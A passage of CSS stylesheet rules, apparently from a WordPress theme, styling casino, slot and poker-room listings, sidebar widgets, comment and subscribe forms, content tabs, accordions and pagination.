margin-left: 0;	}	.lg_post_box .post_thumbnail_wrap, .col_7 .lg_post_box .post_thumbnail_wrap {		margin-bottom: 0;	}	.poker_rooms_item .item_links {		text-align: left;	}}@media (max-width: 767px) {	.casino_cat_list, .sloty_cat_list, .poker_rooms_list {		text-align: center;	}	.flash_item, .casino_item, .sloty_item, .on_single.sloty_item, .poker_rooms_item, .poker_rooms_item:nth-child(even) {		float: none;		display: inline-block;	}	.poker_rooms_item, .poker_rooms_item:nth-child(even) {		margin: 0 10px 15px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt, .specail_offer_info .dl2 dt {		width: 60%;		float: left;	}	.specail_offer_info .dl1 dd, .specail_offer_info .dl2 dd {		margin-left: 63%;	}	.on_single.sloty_item:nth-child(5n) {		margin-left: 0;	}	.poker_rooms_item .item_links {		text-align: left;	}}@media (max-width: 670px) {	.specal_offer .specal_offer_img, .specal_offer .specail_offer_info {		width: 100%;		display: block;	}	.specal_offer .specal_offer_img {		margin: 0 0 20px;	}	.specail_offer_info .links a {		margin-right: 0;	}}@media (min-width: 480px) and (max-width: 670px) {	.flash_item, .casino_item, .sloty_item {		float: left;		display: block;		margin-right: 10px;		width: 220px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 10px;	}	.flash_item:nth-child(2n), .casino_item:nth-child(2n), .sloty_item:nth-child(2n) {		margin-right: 0;	}	.p_flash iframe {		height: 337px;	}	.poker_rooms_item {		float: left;	}	.poker_rooms_item:nth-child(even) {		float: right;	}}@media (max-width: 414px) {	.flash_item, .casino_item, .sloty_item, .flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 0;	}	.p_flash iframe {		height: 217px;	}	.poker_rooms_item .item_links {		width: 100px;	}}.site_wrap {	width: 100%;	margin: 0 auto;}.navbar-nav, .search_form_button {	margin-top: -1px !important;}.sidebar-rating {	padding: 25px 15px;	background: #eee;}.sidebar-rating .sm_post_box .post_title a {	font-weight: 700;	font-size: 16px;	color: #063e76;}.rating-right {	color: #008431 !important;	float: right;	font-size: 14px !important;	padding-top: 2px;}.rating-star {	color: #e74c3c !important;	float: left;	font-size: 10px;}.rating-star i {	color: #e74c3c !important;}.rating-buttons {	margin-top: 8px;	width: 100%;	box-sizing: border-box;	padding-left: 96px;	padding-right: 5px;}a.rating-button {	background: #26a833;	width: 184px;	padding: 7px 0 8px 0 !important;	text-align: center !important;	font-size: 12px !important;	color: #fff !important;	text-decoration: none !important;	text-transform: uppercase;	display: inline-block !important;}.sm_post_box .post_title a.rating-button:hover {	color: #fff !important;}/* md_post_box */.md_post_box {	margin-bottom: 30px;}.md_post_box .post_thumbnail_wrap {	margin: 0 0 7px;	width: 230px;	height: 130px;}.md_post_box .post_title h2 {	margin: 0;}.md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 8px;	font-size: 14px;	line-height: 22px;	display: block;}.lg_post_box .post_text img, .md_post_box .post_text img, .sm_post_box .post_text img {	max-width: 100%;	height: auto;}/* category_list_six */.category_list_six .row .col-lg-4 {	float: none;	display: inline-block;	vertical-align: top;	margin-left: 0;	margin-right: 0;}.category_list_six .row .col-lg-4:nth-child(3n+1) {	margin-left: 0;}.category_list_six .row .col-lg-4:nth-child(3n) {	margin-right: 0;}.category_list_six.native_related .row .col-lg-4 {	float: left;	display: block;}/* category_list_seven */.category_list_seven .row .col-lg-4 .sm_post_box:last-child {	margin-bottom: 30px;}.category_list_seven .sm_post_box .post_title a {	font-size: 12px;	line-height: 18px;}.widget_text p, .widget_text img {	margin: 0 0 20px;}.widget_text a {	text-decoration: underline;}.widget_text a:hover {	text-decoration: none;}/* ASIDE */.content aside .widgettitle {	margin: 0 0 20px;	font-size: 18px;	line-height: 1.5;	font-weight: 700;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;}.aside_padding {	padding: 0 15px;}aside .widget {	margin: 0 0 40px;}/* tab_widget */.tab_widget .nav-tabs {	border: 0;}.tab_widget .nav li {	margin-right: 0;}.tab_widget .nav-tabs > li {	margin-bottom: 0;}.tab_widget .nav-tabs li:nth-child(2) {	margin-left: -2px;}.tab_widget .nav-tabs > li > a {	border-radius: 0;	border: 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #fff;	padding: 10px 20px;	font-size: 16px;}.tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {	border: 0;	color: #fff;}.tab_widget .tab-content {	padding: 25px 15px;	background: #eee;}.tab_widget .sm_post_box .post_title a {	font-size: 14px;	line-height: 1.5;	font-weight: 500;	text-decoration: underline;}.tab_widget .sm_post_box .post_title a:hover {	color: #d24431;}/* subscribe_widget */aside .widget_wysija.subscribe_widget h2, aside .widget_wysija.subscribe_widget .widgettitle {	color: #fff;	padding: 7px 12px;	font-size: 16px;	line-height: 24px;	margin: 0;	border: 0;}aside .widget_wysija.subscribe_widget {	margin: 0 0 40px;}.subscribe_widget .subscribe_form {	background: #eee;	padding: 15px;}.subscribe_widget .subscribe_form input, .subscribe_widget .subscribe_form button {	display: inline-block;	vertical-align: middle;}.subscribe_widget .subscribe_form input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 215px;	color: #999;	font-style: italic;}.subscribe_widget .subscribe_form button {	color: #fff;	border: 1px solid #e1e1e1;	background: #007aa9;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}.subscribe_widget .subscribe_form button:hover {	background: #3facd6;}/* soc_list */.soc_list {	margin: 0;}.soc_list:after {	content: "";	display: table;	clear: both;}.soc_list li {	padding: 0;	margin-right: 3px;	float: left;}.soc_list > li > a {	display: block;	width: 34px;	height: 34px;}.soc_list > li:hover > a {	opacity: .7;	position: relative;	top: 1px;}/* popular_widget */.popular_widget .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 10px;}.popular_widget .md_post_box {	margin-bottom: 10px;	display: block;	width: 100%;}.popular_widget .md_post_box:last-child {	margin-bottom: 0;}.popular_widget .md_post_box:after {	content: "";	display: table;	clear: both;}.popular_widget .md_post_box .post_thumbnail_wrap {	width: 86px;	height: auto;	margin-right: 10px;	margin-bottom: 0;}.popular_widget .md_post_box .post_title h2 {	margin: 0;}.popular_widget .md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 12px;	line-height: 20px;	display: block;	padding-left: 96px;	margin: 0;}/* tag_widget */.tag_list {	margin-left: 0;}.tag_list li {	padding: 0;	border: 1px solid #ebebeb;	font-size: 14px;	line-height: 20px;	margin: 0 5px 10px 0;}.tag_list li a,.tag_list li span {	display: inline-block;	padding: 7px 8px 9px 8px;	color: #999;}.tag_list li a {	background: #ebebeb;	padding-right: 13px;}.tag_list li a:hover {	color: #fff;	text-decoration: none;}.tag_list li span {	position: relative;	cursor: default;}.tag_list li span:before {	content: "";	width: 0;	height: 0;	display: block;	position: absolute;	top: 50%;	margin-top: -7px;	right: 100%;	border-top: 7px solid transparent;	border-bottom: 7px solid transparent;	border-right: 7px solid white;	z-index: 10;}/* FOOTER */footer .widgettitle {	margin: 0 0 20px;	font-size: 20px;	line-height: 26px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;}.footer_top {	background: #f0f0f0;	padding: 40px 0;}.footer_top .logo {	margin-bottom: 5px;}.footer_top .logo a:hover {	text-decoration: none;}.footer_top .header-text .site_name {	font-size: 24px;	margin: 0;	color: #333;	line-height: 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	cursor: default;}.footer_top .header-text .site_description {	font-size: 11px;	color: #999;	line-height: 20px;	margin: 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	cursor: default;}.footer_top a .header-text .site_name, .footer_top a .header-text .site_description {	cursor: pointer;}.footer_top .logo_img, .footer_top .header-text {	display: table-cell;	vertical-align: middle;}.footer_top .logo_img + .header-text {	padding-left: 10px;	max-width: 235px;}.footer_top .logo_img img {	max-width: 100%;	height: auto;}.footer_top .text {	font-style: italic;	color: #888;	font-size: 14px;	line-height: 18px;	clear: both;}.footer_top ul {	padding: 0;	list-style: none;}.topic_list > li > a {	font-size: 14px;	line-height: 25px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	display: block;}.footer_top .soc_list {	padding-left: 0;	margin: 0 0 40px;}.metrica {	color: #333;	font-size: 12px;	line-height: 20px;	display: inline-block;	margin-right: 5px;	margin-bottom: 5px;	vertical-align: top;}.footer_top .dl-horizontal {	margin: 0 0 30px;}.footer_top .dl-horizontal dt {	width: 16px;	font-size: 18px;	text-align: left;}.footer_top .dl-horizontal dd {	margin-left: 25px;	margin-bottom: 10px;	font-size: 14px;	line-height: 20px;}.footer_top .dl-horizontal dd p {	margin: 0;	padding-top: 3px;}.footer_top .subscribe_form {	padding: 0;	background: transparent;}.footer_top .subscribe_form input {	width: 149px;}.footer_top .subscribe_widget h6 {	background: transparent;	padding: 0;	font-size: 20px;	line-height: 26px;	color: #333;}/* copyright */.copyright {	padding: 5px 0;	color: #fff;	font-size: 13px;}.copyright .contact {	margin: 0;}.copyright .contact li {	padding: 0;	margin-right: 10px;}.copyright .contact li a {	color: #fff;	font-size: 13px;	text-decoration: underline;	padding: 8px 4px;}.copyright .contact li span {	cursor: default;}.copyright .contact li a:hover {	text-decoration: none;}@media (max-width: 414px) {	.copyright .contact li {		margin: 8px;	}}/* CATEGORY_PAGE */.you_here, .wpmfc_what_cat {	padding: 15px 15px;	background: rgba(235, 235, 235, .4);	margin-bottom: 30px;}.you_here a, .main_text a {	text-decoration: underline;}.you_here a:hover, .main_text a:hover {	text-decoration: none;}.wpmfc_cd_2_wrap {	margin-bottom: 30px;}.alignright {	float: right;	margin: 5px 0 10px 25px;	clear: both;}.alignleft {	float: left;	margin: 5px 25px 10px 0;	clear: both;}.aligncenter {	display: block;	margin: 15px auto;}.alignnone {	margin: 0 0 10px;}.wpmfc_what_cat_children p, .wpmfc_what_cat_children ul {	display: inline-block;}.wpmfc_what_cat_children ul {	margin-left: 5px;}.wpmfc_img {	float: left;	margin: 0 20px 10px 0;}/* category_list_eight */.category_list_eight .row .col-lg-6 {	float: none;	display: inline-block;	vertical-align: top;	margin-left: -5px;}.category_list_eight .row .col-lg-6:nth-child(odd) {	margin-left: 0;}.category_list_eight .lg_post_box:last-child {	margin-bottom: 40px;}/* category_list_nine */.category_list_nine {	clear: both;}.category_list_nine .lg_post_box .post_thumbnail_wrap {	float: left;	margin-right: 30px;}.category_list_nine .lg_post_box .post_text {	padding-left: 383px;}/* SINGLE */.single_articel {	position: relative;}.single_articel .category_list_seven, .single_articel .category_list_six {	clear: both;}.left_side_share {	position: fixed;	top: 35%;	left: 10px;	z-index: 10;	margin-left: -20px;	transition: all .3s ease;	width: 62px;}.hide_image {	position: absolute;	top: 0;	right: -20px;}.show_other_show, .show_other_close {	line-height: 28px;	height: 58px;	width: 29px;	display: none;	position: absolute;	top: 50%;	margin-top: -29px;	color: #fff;	padding: 15px 10px;	cursor: pointer;	transition: all .3s ease;}.show_other_close {	font-size: 21px;	font-weight: 700;	padding: 15px 0;	text-align: center;}.single_articel .post_categories {	margin: 0 0 15px;}.main_text p {	margin: 0 0 20px;}.main_text + .mb30 {	clear: both;}.table-responsive {	clear: both;}/* LISTS */.main_text ul {	list-style: none;	padding: 0;	margin: 0 0 30px;}.main_text ul .attention, .main_text ol .attention {	margin: 10px 0;}.main_text ul li {	padding-left: 3rem;	position: relative;	font-size: 16px;	line-height: 20px;	margin-bottom: 10px;}.main_text ul li:before {	background: url('[data-uri]') no-repeat;	content: "";	width: 16px;	height: 16px;	position: absolute;	top: 3px;	z-index: 10;	left: 0;}/* NUMERIC*/.main_text ol {	list-style: none;	padding: 0;	margin: 0 0 20px;	counter-reset: item;}.main_text ol li {	position: relative;	padding-left: 3rem;	display: table;	line-height: 20px;	margin-bottom: 10px;}.main_text ol ol li {	padding-left: 4.3rem;}.main_text ol ol ol li {	padding-left: 6rem;}.main_text ol ol ol ol li {	padding-left: 7rem;}.main_text ol li:before {	content: counter(item) ".";	counter-increment: item;	font-weight: bold;	font-size: 16px;	line-height: 20px;	padding: 0 3px;	position: absolute;	left: 0;	top: 1px;}.main_text ol ol li:before {	content: counters(item, ".") ".";	counter-increment: item;}.main_text table ul li, .main_text table ol li {	display: inherit;}.main_text ol ul, .main_text ol ol, .main_text ul ol, .main_text ul ul {	margin: 10px 0 5px;}.main_text ol ul li:last-child, .main_text ol ol li:last-child, .main_text ul ol li:last-child, .main_text ul ul li:last-child {	margin: 0;}.main_text ul ol li:before {	background-image: none;}.main_text ul ol li:before {	width: auto;	height: auto;}.main_text ol ul li:before {	content: "";	counter-increment: none;}.main_text ol ul ol li:before {	content: counter(item) ".";	counter-increment: item;}.main_text ol ul ol li {	padding-left: 2.3rem;}/* END LISTS */.main_text hr {	margin: 0;	border-top: 2px solid #e5e5e5;}.main_text .post_main_thumbnail {	float: left;	margin: 0 20px 20px 0;}.one_quote {	padding: 20px 0;	border-top: 2px solid #e5e5e5;	border-bottom: 2px solid #e5e5e5;	font-weight: bold;	font-size: 18px;	line-height: 26px;	width: 265px;}.one_quote.one_quote_right {	float: right;	margin: 0 0 10px 20px;}.one_quote.one_quote_left {	float: left;	margin: 0 20px 10px 0;}.one_quote p:last-child {	margin-bottom: 0;}.main_text blockquote {	clear: both;	margin: 0 auto 30px;	color: #333;	position: relative;	border-left: 0;	font-style: italic;	font-size: 20px;	line-height: 26px;	text-align: center;	padding: 60px 30px;	border-top: 2px solid #e5e5e5;	border-bottom: 2px solid #e5e5e5;	width: 560px;}.main_text blockquote p {	font-size: 20px;	line-height: 26px;}.main_text blockquote:before {	content: "\f10d";	display: inline-block;	position: absolute;	left: 4px;	top: 20px;	font-family: FontAwesome;	font-size: 20px;	color: #555;}.main_text blockquote:after {	content: "\f10e";	display: inline-block;	position: absolute;	right: 4px;	bottom: 20px;	font-family: FontAwesome;	font-size: 20px;	color: #555;}.main_text h1, .main_text h2, .main_text h3, .main_text h4, .main_text h5, .main_text h6 {	clear: both;	margin-top: 30px;}/* tabs in content horisontal */.main_text .gorizontal_content_tab, .main_text .vertical_content_tab {	float: left;	width: 100%;}.main_text .gorizontal_content_tab + *, .main_text .vertical_content_tab + * {	clear: both;}.main_text .nav-tabs {	border-bottom: 1px solid #e5e5e5;}.main_text .nav {	padding: 0;	margin: 0;	clear: both;}.main_text .nav li {	padding: 0;	margin: 0;}.main_text .gorizontal_content_tab .nav li {	margin-bottom: -1px;}.main_text .nav li:before {	display: none;}.main_text .nav > li > a, .main_text .nav > li > span {	color: #007aa9;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	padding: 10px 20px;	border-radius: 0;	font-size: 14px;}.main_text .nav-tabs > li.active > a, .main_text .nav-tabs > li.active > a:hover, .main_text .nav-tabs > li.active > a:focus {	color: #333;}.main_text .gorizontal_content_tab .tab-content {	padding: 20px;	float: left;	width: 100%;	border-bottom: 1px solid #e5e5e5;}.main_text .nav > li > a:hover, .main_text .nav > li > a:focus {	background: #e5e5e5;}.main_text .gorizontal_content_tab .accordion-group {	border-top: 1px solid #e5e5e5;	width: 100%;}.main_text .gorizontal_content_tab .accordion-group .accordion-body {	padding: 15px;	line-height: 28px;}/* tabs in content vertical */.main_text .tabs-left, .main_text .tabs-right {	border-bottom: none;}.main_text .vertical_content_tab .tab-content {	padding: 10px 10px 10px 0;	float: left;	width: 100%;}.main_text .vertical_content_tab .tabs-left, .main_text .vertical_content_tab .tabs-right {	width: 33.33333333%;	float: left;}.main_text .vertical_content_tab .tab-content {	width: 66.66666667%;	padding: 0 15px;	float: left;}.main_text .vertical_content_tab .accordion-group {	border-top: 1px solid #e5e5e5;	width: 100%;}.main_text .vertical_content_tab .accordion-group .accordion-body {	padding: 15px;	line-height: 28px;}.main_text .accordion-group .accordion-heading .active {	border-top: 2px solid #aaa;}/* tabs in content vertical left */.main_text .tabs-left {	border-right: 1px solid #e5e5e5;}.main_text .tabs-left > li, .main_text .tabs-right > li {	float: none;	margin-bottom: 2px;	display: block;}.main_text .tabs-left > li {	margin-right: -1px;}.main_text .tabs-left > li.active > a, .main_text .tabs-left > li.active > a:hover, .main_text .tabs-left > li.active > a:focus {	border-bottom-color: #ddd;	border-right-color: transparent;}.main_text .tabs-left > li > a {	margin-right: 0;	display: block;}/* tabs in content vertical right */.main_text .tabs-right {	border-left: 1px solid #ddd;}.main_text .tabs-right > li {	margin-left: -1px;}.main_text .tabs-right > li.active > a, .main_text .tabs-right > li.active > a:hover, .main_text .tabs-right > li.active > a:focus {	border-bottom: 1px solid #ddd;	border-left-color: transparent;}.main_text .tabs-right > li > a {	border-radius: 0 4px 4px 0;	margin-right: 0;}/* accordion in content */.main_text .panel-group, .main_text .panel {	clear: both;}.main_text .panel {	margin-bottom: 30px;}.main_text .panel * {	border-radius: 0;}.main_text .panel {	box-shadow: none;	border: none;	background: #fff;	border-top: 1px solid #e5e5e5;	border-bottom: 1px solid #e5e5e5;	border-radius: 0;}.main_text .panel-title {	margin-top: 0;	font-size: 16px;	line-height: 20px;}.main_text .panel-title a, .accordion-heading a {	text-decoration: none;	display: block;	position: relative;	font-size: 16px;	line-height: 24px;	padding: 10px 30px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.main_text .panel-title a:before, .accordion-heading a:before {	content: "\f056";	position: absolute;	left: 7px;	top: 10px;	font-size: 16px !important;	font-family: FontAwesome;}.main_text .panel-title a.collapsed:before, .accordion-heading a.collapsed:before {	content: "\f055";}.main_text .panel-heading {	padding: 0;}.main_text .panel-title a:hover {	text-decoration: underline;}.main_text.panel-heading {	background: #fff;	border: 0;}.main_text .panel-group .panel {	border-radius: 0;	border: 0;	margin-bottom: 0;}.main_text .panel-group .panel + .panel {	margin-top: 0;}.main_text .panel-group .panel + .panel .panel-title a:not([class="collapsed"]), .main_text .panel-group .panel:first-child .panel-title a:not([class="collapsed"]) {	border-top: 2px solid #aaa;}.main_text .panel-group .panel + .panel .panel-title a.collapsed, .main_text .panel-group .panel:first-child .panel-title a.collapsed {	border-top: 1px solid #e5e5e5;}.panel-group .panel-heading + .panel-collapse .panel-body {	border-top: 0;}.main_text table > tbody > tr > td {	padding: 5px 15px;}/* attention */.attention {	padding: 20px 20px 20px 0;	margin: 0 0 30px;	clear: both;}.attention .att_text {	font-style: italic;	font-size: 16px;	line-height: 24px;	display: inline-block;	width: 85%;	padding-left: 5px;	vertical-align: middle;	margin-bottom: 0;}.attention.green {	background: rgba(76, 183, 73, .1);}.attention.orange {	background: rgba(247, 198, 22, .1);}.attention.red {	background: rgba(223, 34, 39, .1);}.attention .fa {	display: inline-block;	vertical-align: middle;	width: 70px;	height: 70px;}.attention span {	display: inline-block;	width: 14%;	text-align: center;}/* linked_box*/.linked_box {	padding: 30px;	margin: 0 0 30px;	background: rgba(41, 128, 185, .1);	clear: both;	float: left;	width: 100%;}.linked_box + * {	clear: both;}.linked_box .alignleft {	margin: 0 15px 10px 0;}.linked_box .alignright {	margin: 0 0 10px 15px;}/* subscribe_box */.subscribe_box {	border-bottom: 3px solid;	border-top: 3px solid;	margin: 0 auto 30px;	padding: 30px 105px;	position: relative;	background: #f7f7f7 url(img/subscribe_bg.png) no-repeat 40px center;	clear: both;}.subscribe_box .text {	display: inline-block;	vertical-align: middle;}.subscribe_box .subscribe_box_pic {	display: none;	width: 120px;	text-align: center;	vertical-align: middle;}.subscribe_box .text p {	margin-bottom: 20px;	line-height: 24px;}.subscribe_box .text p:last-child {	margin-bottom: 0;}.subscribe_box .text a {	text-decoration: underline;}.subscribe_box .text a:hover {	text-decoration: none;}.subscribe_box .subscribe_widget .subscribe_form {	background: transparent;	padding: 15px 0;}.subscribe_box .subscribe_widget .subscribe_form input {	width: 260px;}.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail, .main_text img {	max-width: 100%;	height: auto;}/* post_controller */.post_controller {	margin: 0 0 40px;	float: left;	width: 100%;}.post_controller li {	display: block;	padding: 0;	width: 50%;}.post_controller > li > a {	font-size: 15px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	line-height: 22px;}.post_controller > li > a span {	display: block;	font-size: 14px;	line-height: 24px;	color: #333;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, sans-serif;	margin: 0 0 5px;}.post_controller > li.left_control_button {	float: left;}:root {	--prev-post: url('[data-uri]');}.post_controller > li.left_control_button a {	display: block;	padding: 5px 20px 15px 40px;	background: var(--prev-post) no-repeat 9px 36px;}.post_controller > li.left_control_button:hover > a {	background: #f3f3f3 var(--prev-post) no-repeat 9px 36px;	text-decoration: none;}.post_controller > li.right_control_button {	float: right;}.post_controller > li.right_control_button a {	display: block;	padding: 5px 40px 15px 20px;	background: url(img/next_post.png) no-repeat 355px 36px;	text-align: right;}.post_controller > li.right_control_button:hover > a {	background: #f3f3f3 url(img/next_post.png) no-repeat 355px 36px;	text-decoration: none;}/* customing forms */.subscribe_box .widget_wysija .widgettitle, .subscribe_box .widget_wysija .wysija-paragraph label {	display: none;}.subscribe_box .widget_wysija .wysija-paragraph .wysija-input {	width: 260px;}.subscribe_box .widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-submit {	margin: 20px 0;	display: inline-block;}.footer_top .widget_wysija .wysija-paragraph .wysija-input {	width: 100%;}.footer_top .widget_wysija .wysija-paragraph label, aside .widget_wysija .wysija-paragraph label {	display: none;}.footer_top .widget_wysija .widgettitle, aside .widget_wysija .widgettitle {	font-size: 20px;	line-height: 26px;}.footer_top form.widget_wysija, aside form.widget_wysija {	display: table;	width: 100%;	position: relative;}.footer_top .wysija-msg {	position: absolute;	left: 0;	top: 110%;}.widget_wysija .wysija-paragraph, .widget_wysija .wysija-submit {	display: table-cell;	vertical-align: top;	margin: 0;}.widget_wysija .wysija-submit {	font-style: normal;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}.formError {	left: 75% !important;}.widget_wysija .wysija-paragraph .wysija-input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 100%;	color: #999;	font-style: italic;}.widget_wysija.subscribe_widget .widget_wysija_cont {	padding: 15px;	background: #eee;}.error-msg ul {	list-style: none;	margin: 0;	padding: 0;}.widget_wysija_cont .error {	display: block;}/* customing comments */.commentlist {	padding: 0;}.commentlist, .commentlist .children {	list-style: none;}.comment-author .avatar {	width: 26px;	height: 26px;}.comment-author {	float: left;	margin-right: 10px;}.comment-body {	margin-bottom: 20px;}.comment-author .fn {	color: #007aa9 !important;	position: relative;	top: 2px;	margin-left: 5px;	display: inline-block;	font-size: 14px;	line-height: 24px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.says {	display: none;}.commentmetadata {	margin-bottom: 12px;}.commentmetadata:before {	content: "|";	margin-right: 10px;	position: relative;	top: 3px;	color: #888;}.commentmetadata span {	position: relative;	top: 3px;	color: #888;	font-size: 14px;	text-decoration: none;}.commentmetadata a {	position: relative;	top: 2px;	margin-left: 5px;}.comment-reply-link {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	font-size: 14px;}.comment-respond {	margin: 0 0 40px;}.comment-respond .comment-reply-title {	font-size: 18px;	line-height: 1.5;	margin: 0 0 15px;	font-weight: 700;}.comment-form span, .comment-form label {	display: block;	font-size: 14px;}.comment-form-author, .commentator-email {	display: inline-block;	width: 260px;	margin-right: 32px;}.comment-form label span {	display: inline;}.comment-form-comment {	margin-bottom: 25px;}.comment-form input, .comment-form textarea {	border: 1px solid #dfdfdf;	padding: 4px 10px;	font-style: italic;	font-size: 14px;	color: #000;	margin: 0;}.comment-form textarea {	width: 555px;	height: 100px;	resize: none;}.comment-form input[type="submit"] {	padding: 8px 12px;	font-size: 14px;	line-height: 20px;	display: inline-block;	width: auto;	border: 0;	color: #fff;	transition: all .3s ease;	font-style: normal;}/* pagination */.wp-pagenavi {	border-top: 2px solid #999;	padding-top: 10px;	display: flex;	flex-wrap: wrap;	justify-content: center;	row-gap: 10px;}.wp-pagenavi a, .wp-pagenavi span {	border: none !important;	font-size: 14px !important;	color: #555;	padding: 1px 3px;}.wp-pagenavi span.pages {	width: 100%;}.highslide img {	border: none !important;}/* breadcrumbs */#breadcrumbs {	font-size: 12px;	line-height: 16px;	margin: 0 0 30px;}#breadcrumbs a {	text-decoration: underline;}#breadcrumbs a:hover {	text-decoration: none;}/* baner position */.content_banner_left {	float: left;	margin: 0 20px 20px 0;}.content_banner_right {	float: right;	margin: 0 0 20px 20px;}.content_banner_none {	float: none;	margin: 0 20px 20px 0;}/* SHARA BTNS */.after_article_soc_buttons {	vertical-align: middle;	margin-left: 10px;	display: inline-block}.post_main_thumbnail .alignleft {	margin: 0;}/* table of content */.toc_list li:before {	display: none;}#toc_container a {	margin-bottom: 5px;	display: inline-block;}#toc_container a span {	margin-right: 5px;}#toc_container a span:after {	content: ".";}#toc_container.toc_white {	border: 1px solid #f0f0f0;}#toc_container.toc_black a {	color: #fff;}.toc_title {	font-weight: 700;	text-align: left;	font-size: 21px;	margin: 0;	padding: 0;}#toc_container ul, #toc_container li {	margin: 0;	padding: 0;}#toc_container.no_bullets ul, #toc_container.no_bullets li, #toc_container.no_bullets ul li, .toc_widget_list.no_bullets, .toc_widget_list.no_bullets li {	background: none;	list-style: none;}#toc_container.have_bullets li {	padding-left: 12px;}#toc_container ul ul {	margin-left: 1.5em}#toc_container {	background: #f9f9f9;	border: 0;	padding: 20px;	margin-bottom: 10px;	width: auto;	display: table;	font-size: 95%;}#toc_container.toc_light_blue {	background: #edf6ff;}#toc_container.toc_white {	background: #fff;}#toc_container.toc_black {	background: #333;}#toc_container.toc_transparent {	background: none transparent;}#toc_container.toc_black p.toc_title {	color: #fff;}#toc_container span.toc_toggle {	font-weight: 400;	font-size: 90%;}#toc_container p.toc_title + ul.toc_list {	margin-top: 1em;}.toc_wrap_left {	float: left;	margin-right: 10px;}.toc_wrap_right {	float: right;	margin-left: 10px;}#toc_container a {	text-decoration: none;	text-shadow: none;}#toc_container a:hover {	text-decoration: underline;}.toc_sitemap_posts_letter {	font-size: 1.5em;	font-style: italic;}.toc_sitemap_categories_list li:before, .toc_sitemap_pages_list li:before {	display: none;}.main_text .toc_sitemap_categories_list .children {	margin-bottom: 0 !important;}.main_text .toc_sitemap_categories_list .children li:last-child {	margin-bottom: 0;}/* scroll_top */.scroll_to_top_button {	position: fixed;	right: 20px;	bottom: 50px;	opacity: 0;	z-index: 9999;	background: rgba(255, 255, 255, .8);	border-radius: 50%;	width: 42px;	height: 42px;	line-height: 42px;	text-align: center;	text-decoration: none !important;}.scroll_to_top_button .fa {	color: rgba(0, 0, 0, .6);	font-size: 25px;}@media screen and (min-width:1024px){	.scroll_to_top_button .fa {		transition: all .3s ease;	}}@media screen and (max-width:1200px){	#site_left_menu {		display: none;	}	#site_left_menu.mm-opened {		display: block;	}	.site_main_menu_wrap {		height: 0;	}	.top_line {		padding: 33px 0 30px;	}}.scroll_to_top_button:hover .fa {	color: rgba(0, 0, 0, .9);}/* compact_menu */#fixed_header.compact_menu, .compact_menu .search_form_button, #fixed_header.compact_menu .relative {	height: 40px;}#fixed_header.compact_menu .nav > li > a, #fixed_header.compact_menu .nav > li > span {	font-size: 12px;	padding: 8px;}/* show other block*/.show_other {	display: none;	background: #fff;	z-index: 999;	position: fixed;	top: 50%;	width: 330px;	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);	padding: 20px 25px 25px 25px;	transition: all 0.5s ease;}.show_other_title {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;	font-size: 18px;	line-height: 26px;	color: #333;	margin: 0 0 20px;	clear: both;}.show_other .sm_post_box {	margin: 0 0 20px;}.show_other .sm_post_box:last-child {	margin: 0;}/*more link*/.more-link {	border: 0;	font-size: 14px;	line-height: 18px;	padding: 15px 40px 15px 20px;	transition: all .3s ease;	display: block;	margin-top: 15px;	position: relative;	text-align: right;}.more-link:after, .more-link:before {	content: "";	position: absolute;}.more-link:after {	width: 0;	height: 0;	border-top: 5px solid transparent;	border-bottom: 5px solid transparent;	border-left: 5px solid #fff;	top: 50%;	right: 17px;	margin-top: -5px;}.more-link:before {	width: 20px;	height: 20px;	border-radius: 50%;	right: 10px;	top: 50%;	margin-top: -10px;}.more-link:hover {	color: #fff;	text-decoration: none;}/* rubric */.widget_sidebar_cats_ul {	list-style: none;	background: #f6f6f6;	float: left;	padding: 0;	width: 100%;}.widget_sidebar_cats_ul li {	display: block;	float: left;	text-align: right;	width: 100%;	font-size: 14px;	